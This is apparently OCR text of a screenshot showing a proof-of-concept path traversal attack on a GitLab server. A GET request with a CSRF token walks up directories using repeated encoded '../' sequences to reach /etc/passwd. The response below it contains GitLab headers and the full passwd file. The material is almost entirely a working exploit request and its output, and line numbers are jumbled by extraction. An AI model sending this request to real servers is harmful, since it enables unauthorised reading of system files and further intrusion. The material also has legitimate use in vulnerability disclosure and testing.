 1 GET
/info1/info2/info3/info4/info5/info6/info7/info8/info9/demo/uploads/4a52f74194b28c6359adc
11309026505/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
HTTP/1.1
2 Host: 192.168.137.167
3 Accept: application/json, text/plain, */*
4 X-CSRF-Token:
148OWIA6JqsX900eo7EX09nyrv--7l9YkpzLr66Zj5-wzrdGreqvSbcNcoLEfuejR_IrluxpL9N-4MVLIGSFvw
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
7 Origin: http://192.168.137.167
8 Referer: http://192.168.137.167/info1/info2/info3/info4/info5/test/asdasd
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment;
filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd";
filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Thu, 18 May 2023 18:21:49 GMT
13 Page-Title: GitLab
14 Permissions-Policy: interest-cohort=()
15 X-Content-Type-Options: nosniff
16 X-Download-Options: noopen
17 X-Frame-Options: SAMEORIGIN
18 X-Gitlab-Meta: {"correlation_id":"01H196E9B97BM2Z99XF1C0M7TV","version":"1"}
19 X-Permitted-Cross-Domain-Policies: none
20 X-Request-Id: 01H196E9B97BM2Z99XF1C0M7TV
21 X-Runtime: 0.058308
22 X-Ua-Compatible: IE=edge
23 X-Xss-Protection: 1; mode=block
24 Strict-Transport-Security: max-age=63072000
25 Referrer-Policy: strict-origin-when-cross-origin
26
27 root:x:0:0:root:/root:/bin/bash
28 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
29 bin:x:2:2:bin:/bin:/usr/sbin/nologin
30 sys:x:3:3:sys:/dev:/usr/sbin/nologin
31 sync:x:4:65534:sync:/bin:/bin/sync
32 games:x:5:60:games:/usr/games:/usr/sbin/nologin
33 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
34 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
35 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
36 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
37 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
38 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
39 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
40 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
41 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
42 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
43 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
44 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
45 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
46 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
47 git:x:998:998::/var/opt/gitlab:/bin/sh
48 gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
49 gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
50 gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
51 mattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/sh
52 registry:x:993:993::/var/opt/gitlab/registry:/bin/sh
53 gitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/sh
54 gitlab-consul:x:991:991::/var/opt/gitlab/consul:/bin/sh
55
Req
Req
Req
Req
Res